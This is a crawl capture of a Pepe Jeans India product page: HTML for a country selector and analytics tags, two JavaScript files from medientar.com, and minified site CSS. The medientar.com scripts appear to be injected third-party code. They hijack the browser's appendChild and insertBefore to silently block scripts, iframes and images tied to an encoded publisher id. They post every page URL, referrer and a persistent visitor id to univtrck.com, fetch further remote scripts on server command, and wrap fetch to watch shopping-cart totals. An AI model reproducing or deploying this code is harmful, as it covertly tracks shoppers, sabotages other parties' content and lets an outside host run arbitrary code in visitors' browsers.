                                            Netherlands</option>
                                    
                                        <option value="AT"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_at/">
                                            &Ouml;sterreich</option>
                                    
                                        <option value="PL"
                                            data-language="Polski" data-url="https://www.pepejeans.com/pl_pl/">
                                            Polska</option>
                                    
                                        <option value="PT"
                                            data-language="Portugal" data-url="https://www.pepejeans.com/pt_pt/">
                                            Portugal</option>
                                    
                                        <option value="ROW"
                                            data-language="English" data-url="https://www.pepejeans.com/en_int/">
                                            Rest of the world</option>
                                    
                                        <option value="CH"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_ch/">
                                            Schweiz</option>
                                    
                                        <option value="GB"
                                            data-language="English" data-url="https://www.pepejeans.com/en_gb/">
                                            United Kingdom</option>
                                    
                                
                            </select>
                        </div>
                    </div>
                </div>
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <div id="country-selector-form-group-2" class="form-group">
                            <span class="country-selector-label">Language: </span> <span id="languageValue">English</span>
                        </div>
                    </div>
                </div>
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <button class="btn btn-outline-primary pl-4 pr-4" id="countrySelectSubmit" data-toggle="modal"
                            data-target="#removeProductModal">SAVE AND CONTINUE</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://pdp.gokwik.co/v4/build/gokwik.js"></script>


<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<script>
var isMobile = (/mobi/i.test(navigator.userAgent));
var pageType = "pdp";
const cartFooter = document.getElementById('cart-footer-container');
const pageFooter= document.getElementById('page-footer');
if (isMobile && (pageType === "cart" || pageType === "checkout")) {
cartFooter.classList.remove('d-none');
pageFooter.classList.add('d-none');
}
if(!isMobile && pageType !== 'cart'){
pageFooter.classList.remove('d-none');
}
</script>
<script>
window.customer = {
registered: null,
id: "null"
};
</script>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medientar.com/924hy08esclasusdzblcwqqx.js
body_size: 7545
content:




var next_run = "True";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882




(function () {
    
    const encodedD = [
        'cHViX2lkPTg4OQ=='
    ];
    

    const biDomains = encodedD.map(val => atob(val));

    const originalAppendChild = Element.prototype.appendChild;
    const originalInsertBefore = Element.prototype.insertBefore;

    function isBIframe(node) {
        if (!node || node.tagName?.toUpperCase() !== 'IFRAME') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    function isBScript(node) {
        if (!node || node.tagName?.toUpperCase() !== 'SCRIPT') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    function isBImage(node) {
        if (!node || node.tagName?.toUpperCase() !== 'IMG') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    Element.prototype.appendChild = function (node) {
        if (isBIframe(node)) return null;
        else if (isBScript(node)) return null;
        else if (isBImage(node)) return null;
        return originalAppendChild.call(this, node);
    };

    Element.prototype.insertBefore = function (node, refNode) {
        if (isBIframe(node)) return null;
        else if (isBScript(node)) return null;
        else if (isBImage(node)) return null;
        return originalInsertBefore.call(this, node, refNode);
    };
})();


//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compViuqA = document.createElement('script');
    script_compViuqA.src = 'https://medientar.com/data/comp.js';
    script_compViuqA.id = 'superuser_comp';
    document.head.appendChild(script_compViuqA);
}


var c_read_url_ViuqA = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_ViuqA(c_read_url_ViuqA).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_ViuqA) {
            c_read_url_ViuqA = window.location.href;
        
            MakeLog_ViuqA(c_read_url_ViuqA).then(function (value) { })
        }
    });
})



async function MakeLog_ViuqA (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_ViuqA = 'https://univtrck.com/ViuqA/?async=true&panel=5';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_ViuqA = 'https://univtrck.com/ViuqA/?async=true&panel=5';
            
        } else {
            
            var log_url_ViuqA = 'https://univtrck.com/ViuqA/?async=false&panel=5';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_ViuqA, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://medientar.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://medientar.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://medientar.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


var script_check_cartViuqA = document.createElement('script');
script_check_cartViuqA.src = 'https://medientar.com/data/check-cart.js?id=ViuqA';
script_check_cartViuqA.async = true;
document.head.appendChild(script_check_cartViuqA);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medientar.com/data/check-cart.js?id=ViuqA
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_ViuqA = false;
async function check_cart_ViuqA () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_ViuqA(`${c_read_url_ViuqA}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_ViuqA) {
            isCartChecked_ViuqA = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_ViuqA();
}

--- FILE ---
content_type: text/css
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/css/global_nc.css
body_size: 6116
content:
.custom-radio-btn-secondary{position:relative}.custom-radio-btn-secondary .active .radio-btn-checkmark:before{content:"";top:3px;left:3px;width:14px;height:14px;border-radius:50%;background:#222;border:3px solid #222;position:absolute}.custom-radio-btn-secondary .radio-btn-checkmark{position:absolute;top:0;left:0;height:22px;width:22px;border-radius:50%;border:1px solid #222;background:#fff}.discount-percentage{background:#f22836;color:#fff;font-size:15px;padding:3px 8px 0;display:inline-block;position:static;margin-left:8px;font-weight:400}.discount-percentage.save-price{margin:0;padding:3px 4px 0}@media (max-width:768.98px){.discount-percentage.save-price{margin-right:-16px}}@media (min-width:769px) and (max-width:1024px){.discount-percentage.save-price{margin:0 0 0 -16px;width:104px;font-size:13px}}#maincontent .owl-dots.disabled,#maincontent .owl-nav.disabled,body .owl-dots.disabled,body .owl-nav.disabled{display:none!important}#maincontent .owl-dots button.disabled,#maincontent .owl-nav button.disabled,body .owl-dots button.disabled,body .owl-nav button.disabled{color:#d1d1d1!important}#maincontent .home-top-denims .owl-dots,body .home-top-denims .owl-dots{display:inline-block;position:sticky;bottom:0}.home-featurecategories:has(.home-top-denims){margin-top:3rem}.home-featurecategories:has(.home-top-denims) .home-top-denims .feature-item a{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.home-featurecategories:has(.home-top-denims) .home-top-denims .feature-item a img{max-width:355px!important}button:focus{outline:none}.low-inventory-msg-cart{font-size:12px;color:red;font-weight:700}.not-available-msg-cart{font-size:14px;color:#f22836;font-weight:700;padding-bottom:3px}.line-item-name{padding:10px 0 0}.product-edit{margin-top:4px!important}.product-edit a:hover{text-decoration:none}.product-promotions{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.product-promotions .promotion-title{font-size:15px;color:#6f6f6f;line-height:1.85rem}.product-promotions button{border:0!important;padding:0!important}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media (max-width:768.98px){.text-size-l{font-size:24px}}.add-to-wishlist-messages,.max-quantity-messages,.mobile-number-update,.toast-msg-box{transform:translate(-50%,-50%);position:fixed;bottom:10px;left:50%;z-index:9999}.default-toast-msg-box{transform:translate(-50%,-50%);position:fixed;bottom:20px;left:50%;z-index:9999}@media only screen and (max-width:544px){.default-toast-msg-box{left:41%}}.checkbox-control:hover input~.checkmark{background-color:#fdfdfd}.checkbox-control input:checked~.checkmark{background-color:#222}.custom-radio-btn input:checked,.custom-radio-btn input:not(:checked){position:absolute;left:-9999px}.custom-radio-btn input:checked+label,.custom-radio-btn input:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#222}.custom-radio-btn input:checked+label:before,.custom-radio-btn input:not(:checked)+label:before{content:"";position:absolute;left:0;top:0;width:18px;height:18px;border:1px solid #222;border-radius:100%;background:#fff}.custom-radio-btn input:checked+label:after,.custom-radio-btn input:not(:checked)+label:after{content:"";width:10px;height:10px;background:#222;position:absolute;top:4px;left:4px;border-radius:100%;transition:all .2s ease}.custom-radio-btn input:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom-radio-btn input:checked+label:after{opacity:1;transform:scale(1)}.toast-msg-box{animation:fade 7s linear forwards;box-shadow:1px 1px 5px grey;padding:1em}@keyframes fade{0%{opacity:1}30%{opacity:.7}40%{opacity:.4}50%{opacity:.1}70%{opacity:0}to{opacity:0}}.alert-toast{padding:1.1rem 2.5rem;width:-webkit-max-content;width:max-content;z-index:9999;border:none;border-radius:38px;background-image:linear-gradient(341deg,#434548 46%,#2c2c2c 81%);margin:0 auto;color:#fff}@media only screen and (max-width:544px){.alert-toast{max-width:29rem}}.buy-now{color:#fff!important;background-color:#008b0c!important;border-color:#008b0c!important;padding:7px!important}body footer{background:#fdfdfd}@media (min-width:544px){body footer{padding-top:0;margin:10px 0 48px}}body footer .footer-container{padding-bottom:24px}@media (min-width:769px){body footer .footer-container{-ms-flex-pack:justify;justify-content:space-between;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}}@media (max-width:768.98px){body footer .footer-container{background:#f7f7f7;padding:20px 20px 64px;margin-left:-20px;margin-right:-20px}}@media (max-width:768.98px){body footer .footer-container .footer-item{border-top:1px solid #ccc;border-bottom:0}body footer .footer-container .footer-item.collapsible-xs .title{line-height:2.5rem}body footer .footer-container .footer-item.collapsible-xs .title:after{font-family:FontAwesome;float:right}}body footer .footer-container .footer-item .footer-title{font-weight:400;margin-bottom:25px}@media (max-width:768.98px){body footer .footer-container .footer-item .footer-item-links{display:none}}body footer .footer-container .footer-item .footer-item-links>li{margin-bottom:10px}body footer .footer-container .footer-item .footer-item-links>li a{font-size:12px;text-decoration:none}body footer .footer-container .footer-item .footer-item-links>li a:hover{text-decoration:underline}body footer .footer-container .footer-item .btn{font-family:Lato,Inter,sans-serif!important}body footer .footer-container .footer-item .btn:after{content:"\F067";color:#ccc;font-size:12px;padding-right:10px}body footer .footer-container .footer-item.active .footer-item-links{display:block}body footer .footer-container .footer-item.active .btn:after{content:"\F068";color:#ccc;font-size:12px}body footer .subscribe{padding:32px 0}body footer .subscribe .subscribe-title{font-size:30px;line-height:1.625rem;margin-bottom:15px}body footer .subscribe .subscribe-sub-title{padding-bottom:30px;font-size:13px;line-height:18px}body footer .subscribe .form-control{background-color:transparent;border:0;border-bottom:2px solid #a2a2a2;border-radius:0;font-size:1.125rem;color:#222;height:2.5rem;width:100%;transition:all .3s;-webkit-appearance:none;max-width:600px;padding-left:0}body footer .subscribe .form-control:-ms-input-placeholder{color:#ccc;font-size:20px}body footer .subscribe .form-control::placeholder{color:#ccc;font-size:20px}body footer .subscribe .form-control:focus{border-bottom:2px solid #222}body footer .subscribe .form-control#add-to-newsletters{width:auto}body footer .subscribe .btn-subscribe{float:right;min-width:138px;padding:9px 20px;font-size:15px;font-weight:700;letter-spacing:.8px}@media (max-width:768.98px){body footer .subscribe .btn-subscribe{width:100%}}body footer .copyright{font-size:15px;padding:0}@media (min-width:544px){body footer .copyright{margin:0}}@media (max-width:768.98px){body footer .copyright{margin-top:32px}}@media (max-width:543.98px){body footer .copyright-notice{margin-bottom:3rem}@-moz-document url-prefix(){body footer .copyright-notice{margin-bottom:6rem}}}body footer .btn-back-to-top{position:fixed;width:3.125rem;height:3.125rem;right:1.25rem;z-index:12;text-align:center;font-size:1.25rem;line-height:3.125rem;background:#222;color:#fff;cursor:pointer;transform:rotate(-90deg);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media (min-width:544px){body footer .btn-back-to-top{bottom:1.25rem}}@media (max-width:768.98px){body footer .btn-back-to-top{bottom:16px;right:16px}}body footer .btn-back-to-top:hover{color:#ccc}body footer .btn-back-to-top.bottom-145{bottom:145px}body footer .btn-back-to-top.bottom-90{bottom:90px}.footer-social-links{width:100%;background:#f7f7f7}.footer-social-links .social-icons{padding:10px 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.footer-social-links .social-icons .icon-smile{font-size:30px}.footer-social-links .social-icons .fa{font-size:24px;padding:0 10px}.veil{z-index:1040;text-align:center}.veil,.veil .underlay{position:absolute;top:0;left:0;width:100%;height:100%}.veil .underlay{opacity:.5;background-color:hsla(0,0%,91.8%,0)}.veil .underlay.white-bg{background-color:#fff}.spinner{width:80px;height:80px;text-align:center;animation:none!important;position:absolute;top:50%;left:50%;margin-top:-16px;margin-left:-16px}.spinner.circle-spinner{width:32px;height:32px}@keyframes dot-keyframes{0%{width:0}40%{width:18px}80%{width:24px}90%,to{width:0}}.o-infinite-scroll__loading{position:relative;display:inline-block;margin-bottom:1.25rem;font-size:1.375rem;line-height:1}@media screen and (max-width:1023px){.o-infinite-scroll__loading{margin-bottom:.9375rem}}.is-load-more-enabled .o-infinite-scroll__loading{display:none}.o-infinite-scroll__loading-dots{position:absolute;left:100%;bottom:.125rem;white-space:nowrap;overflow:hidden;animation:dot-keyframes 1.3s infinite;font-size:0;text-align:left}.o-infinite-scroll__loading-dots div{background-color:#000;border-radius:50%;display:inline-block;height:.1875rem;width:.1875rem;margin-left:.1875rem}.o-load-more__wrapper{display:none;margin-bottom:1.25rem;font-size:.9375rem}.dot1,.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#80d0f3;border-radius:100%;animation:sk-bounce 2s ease-in-out infinite}.dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes sk-rotate{to{transform:rotate(1turn)}}@keyframes sk-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}#inTurnFadingTextG img{width:32px;height:32px}.inTurnFadingTextG{color:#000;font-family:Arial;font-size:24px;text-decoration:none;font-weight:400;font-style:normal;float:left;animation-name:bounce_inTurnFadingTextG;-o-animation-name:bounce_inTurnFadingTextG;-ms-animation-name:bounce_inTurnFadingTextG;-webkit-animation-name:bounce_inTurnFadingTextG;-moz-animation-name:bounce_inTurnFadingTextG;animation-duration:2.09s;-o-animation-duration:2.09s;-ms-animation-duration:2.09s;-webkit-animation-duration:2.09s;-moz-animation-duration:2.09s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(.3);-o-transform:scale(.3);-ms-transform:scale(.3);-webkit-transform:scale(.3);-moz-transform:scale(.3)}#inTurnFadingTextG_1{animation-delay:.75s;-o-animation-delay:.75s;-ms-animation-delay:.75s;-webkit-animation-delay:.75s;-moz-animation-delay:.75s;transform:scale(.3)}@keyframes bounce_inTurnFadingTextG{0%{transform:scale(1);color:#000}to{transform:scale(.3);color:#fff}}@media (min-width:544px){.slant-down:after{content:"";position:absolute;bottom:0;right:0;width:0;height:0;border-bottom:0 solid transparent;border-color:transparent transparent #f7f7f7;border-style:solid;border-width:0 0 0 90vw}}.modal.custom-modal .modal-header{border:0}.modal.custom-modal .modal-header .icon-close{font-size:16px}.modal.custom-modal .modal-body{padding:0 40px 40px}@media (min-width:769px){.modal-dialog.sm-dialog{max-width:730px}.modal-dialog.sm-dialog .nav-item .nav-link{color:#666}}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot);src:url(../fonts/fontawesome-webfont.eot?#iefix) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2) format("woff2"),url(../fonts/fontawesome-webfont.ttf) format("truetype"),url(../fonts/fontawesome-webfont.svg#FontAwesome) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:icons;src:url(../fonts/icons.eot);src:url(../fonts/icons.eot?#iefix) format("eot"),url(../fonts/icons.woff2) format("woff2"),url(../fonts/icons.woff) format("woff"),url(../fonts/icons.ttf) format("truetype"),url(../fonts/icons.svg#icons) format("svg");font-display:swap}body .form-group.required .form-control-label:before{content:none}body .form-group.required .form-control-label:after{content:"*";color:#222}select.form-control{-webkit-appearance:none;appearance:none;background-image:linear-gradient(45deg,transparent 50%,grey 0),linear-gradient(135deg,grey 50%,transparent 0),linear-gradient(90deg,#ccc,#ccc);background-position:calc(100% - 12px) calc(1em + 2px),calc(100% - 7px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,0 1.5em;background-repeat:no-repeat}select.form-control:focus{background-image:linear-gradient(45deg,grey 50%,transparent 0),linear-gradient(135deg,transparent 50%,grey 0),linear-gradient(90deg,#ccc,#ccc);background-position:calc(100% - 7px) 1em,calc(100% - 12px) 1em,calc(100% - 2.5em) .5em}.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-ms-flexbox;display:flex}@media (min-width:544px){.feature-categories{margin-left:calc(50% - 492px)}}@media (max-width:768.98px){.feature-categories{margin-left:20px}}.page .feature-tabs .nav-tabs .nav-item,.page .home-product-tiles .nav-tabs .nav-item{margin-right:24px}.page .feature-tabs .nav-tabs .nav-item .nav-link,.page .home-product-tiles .nav-tabs .nav-item .nav-link{position:relative;display:block;height:40px;margin-bottom:22px;text-transform:capitalize;font-weight:400;color:#222;padding:0;border-bottom:2px solid #fff}.page .feature-tabs .nav-tabs .nav-item .nav-link:hover,.page .home-product-tiles .nav-tabs .nav-item .nav-link:hover{text-decoration:none;border-bottom:2px solid #222}.page .feature-tabs .nav-tabs .nav-item .nav-link.active,.page .home-product-tiles .nav-tabs .nav-item .nav-link.active{border-bottom:2px solid #222}.page .feature-tabs .feature-tab-content .feature-tab-items,.page .home-product-tiles .feature-tab-content .feature-tab-items{display:-ms-flexbox;display:flex}.page .feature-tabs .feature-tab-content .feature-tab-items .feature-item,.page .home-product-tiles .feature-tab-content .feature-tab-items .feature-item{width:19.6%;margin-right:.375rem}.feature-tabs .feature-item{min-height:100px}.feature-tabs .owl-carousel{display:block!important}.feature-tabs .owl-carousel .owl-nav{position:absolute;right:40px;top:-30px}.feature-tabs .owl-carousel .owl-nav button.disabled{opacity:.5}.feature-tabs .owl-carousel .owl-nav button>span{font-size:24px}.feature-tabs .owl-carousel .image-container:not(:first-child){display:none!important}.feature-tabs .owl-carousel img{width:100%!important}.wishlistItemCards .wishlist-update .edit-add-to-wishlist{padding-top:2px}.wishlistItemCards .wishlist-update i{font-size:20px;color:#666}.wishlistItemCards .wishlist-update i:hover{opacity:.7}.quick-view-dialog .product-quickview .product-name{font-size:18px}.add-to-cart-messages{top:40%}.site-search{position:relative;float:left}.site-search .suggestions{width:100%}.site-search .suggestions #search-results{float:right}.site-search .suggestions .header{font-weight:700;color:#222;border:unset!important}.site-search .suggestions .header,.site-search .suggestions .item .name{font-size:.9375rem;margin-bottom:.625rem;clear:left}.site-search .fa-close:before,.site-search .fa-search:before,.site-search .fa-times:before{color:#4a4a4a}.search-block{padding-right:0!important}.search-block .container-fluid{position:relative}@media (max-width:768.98px){.search-block .container-fluid{padding-right:12px}}.search-block .search-field{margin-bottom:15px;border-bottom:2px solid #a2a2a2;width:93%}@media (max-width:768.98px){.search-block .search-field{border:2px solid #a2a2a2!important;padding-left:20px;border-radius:16px;margin-bottom:0}}.search-block .search-field:focus,.search-block .search-field:hover{border-color:#222}@media (max-width:768.98px){.search-block .search-field{width:100%}.search-block .search-field:focus{border:2px solid #000!important}}.search-block .site-search .search-container{position:relative}.search-block .site-search .search-container .icon-close{top:8px;right:8px;font-size:17px;opacity:1}.search-block .site-search .search-container .icon-close:before{color:#222}@media (max-width:768.98px){.search-block .site-search .search-container .icon-close:before{color:#a2a2a2}}@media (max-width:768.98px){.search-block .site-search .search-container .header-search-btn{position:absolute;top:2px;right:0;font-size:20px;padding-right:14px;background-color:#000;color:#fff}}@media (max-width:768.98px) and (max-width:768.98px){.search-block .site-search .search-container .header-search-btn{border-top-right-radius:19px;border-bottom-right-radius:19px;font-size:19px;border:none;padding-top:0;padding-bottom:0}}.search-block .site-search .reset.icon-close{right:50px!important;border:none;background:none;top:10px;color:#a2a2a2!important;font-size:8px!important}.search-block .suggestions{padding-right:25px;padding-left:25px;padding-top:1.25rem;border:none;top:unset}@media (min-width:768px){.search-block .suggestions .left-block{-ms-flex-order:1;order:1}.search-block .suggestions .right-block{-ms-flex-order:2;order:2}}@media (max-width:767px){.search-block .suggestions{height:100vh;overflow:auto;padding-left:15px;padding-right:15px}.search-block .suggestions .suggestions-wrapper{display:block}.search-block .suggestions .suggestions-wrapper .left-block{-ms-flex-order:2;order:2;background-color:#f7f7f7;float:left}.search-block .suggestions .suggestions-wrapper .right-block{-ms-flex-order:1;order:1;float:left}.search-block .suggestions .suggestions-wrapper .right-block .search-block{padding:0}}.search-block .suggestions .header{font-size:.9375rem;margin-bottom:.625rem;clear:left}@media (max-width:767px){.search-block .suggestions .product-block{padding:0 15px}}.search-block .suggestions .items{margin-bottom:1.5625rem}.search-block .suggestions .items .item{font-size:.8125rem}.search-block .suggestions .items .item .category-parent{color:#6f6f6f}.search-block .suggestions .items .item .name{font-size:.8125rem!important;margin-bottom:0;text-decoration:underline}.search-block .suggestions .do-you-mean{color:#d8d8d8}.search-block .suggestions span{font-size:.8125rem;color:#222}.search-block .suggestions span a{text-decoration:underline}.search-block .suggestions .product-item{padding:0 5px}.search-block .suggestions .product-item .product-tile{border:none}.search-block .suggestions .product-item .product-tile .pdp-link .link,.search-block .suggestions .product-item .product-tile .product-price{font-size:15px;text-transform:uppercase}@media (max-width:768.98px){.search-block .suggestions{margin-top:25px}}.minicart .mini-cart{max-height:calc(100vh - 6.5625rem)}.minicart .mini-cart .minicart-body{max-height:calc(100vh - 11.25rem);overflow-y:auto;overflow-x:hidden;padding-right:.938em}@media (max-width:768.98px){.minicart .mini-cart .minicart-body{max-height:calc(100vh - 14.0625rem)}}.minicart .mini-cart .minicart-body .not-available{opacity:.5}@media screen and (max-height:600px){.minicart .mini-cart .minicart-body{max-height:calc(100vh - 11.25rem)}}.minicart .mini-cart .minicart-body::-webkit-scrollbar{width:3px}.minicart .mini-cart .minicart-body::-webkit-scrollbar-track{background:#f7f7f7}.minicart .mini-cart .minicart-body::-webkit-scrollbar-thumb,.minicart .mini-cart .minicart-body::-webkit-scrollbar-thumb:hover{background:#222}.minicart .mini-cart .minicart-body p.line-item-attributes{display:contents}.minicart .mini-cart .minicart-body .product-mini-cart-price{-ms-flex-align:end;align-items:end}.minicart .mini-cart .minicart-body .product-mini-cart-price .total-discount-percentage{display:inline-block;background:#fed3d1;color:#f22836;border-radius:7px;padding:3px 8px 0}.minicart .mini-cart .minicart-body .product-mini-cart-price .strike-through{color:#999;margin-right:8px;text-decoration:line-through}.minicart .mini-cart .minicart-body .product-mini-cart-price .line-item-total-price-amount{margin-right:0!important}.minicart .mini-cart .minicart-body .product-applied-discount{color:#008827;border-radius:7px;font-size:12px;font-weight:400;line-height:16px;letter-spacing:0;background-color:#ecf9ee;padding:.5rem;transition:transform .3s ease-in 0s;text-align:center}.minicart .minicart-action{position:sticky;top:0;z-index:2;background:#fff}@media (max-width:543.98px){.minicart .minicart-action .checkout-continue{box-shadow:none;position:inherit;padding-left:0;padding-right:16px}.minicart .minicart-action .checkout-continue div{padding:0}}@media (max-width:768.98px){.minicart .minicart-action{position:static}}@media screen and (max-height:600px){.minicart .minicart-action{position:static}}.minicart .popover{min-width:31.25rem;max-width:31.25rem;right:-1.25rem;border:none}.minicart .popover .cart{background-color:#fff}@media (max-width:768.98px){.minicart .popover{max-width:100%;min-width:100vw;right:-.25rem;min-height:auto}}@media (max-width:543.98px){.minicart .popover{right:-.3rem}}@media screen and (min-width:768px) and (max-width:1023px){.minicart .popover{right:-1.3rem;width:32.5rem;min-width:32.5rem}}@media screen and (max-height:600px){.minicart .popover{min-height:auto}}.minicart .minicart-footer{border-top:none}.minicart .card{border:none}.minicart .sub-total{font-size:15px;color:#6f6f6f;font-weight:400}.minicart .sub-total span{color:#222}.minicart .remove-btn{font-size:17px;color:#222;position:relative!important;width:auto!important}.minicart .remove-btn.remove-product,.minicart .remove-btn.remove-product-minicart{font-size:10px}.minicart .remove-btn:hover{opacity:.7}.cart .item-image,.minicart .item-image,.wishlistItemCards .item-image{margin:0 auto;height:auto;width:100%}.cart .item-image img.product-image,.minicart .item-image img.product-image,.wishlistItemCards .item-image img.product-image{max-height:100%}.cart .line-item-name,.minicart .line-item-name,.wishlistItemCards .line-item-name{text-transform:uppercase;font-weight:400;white-space:normal;font-size:15px;line-height:20px;padding-top:0}@media (max-width:543.98px){.cart .line-item-name,.minicart .line-item-name,.wishlistItemCards .line-item-name{width:100%}}.cart .line-item-name a,.minicart .line-item-name a,.wishlistItemCards .line-item-name 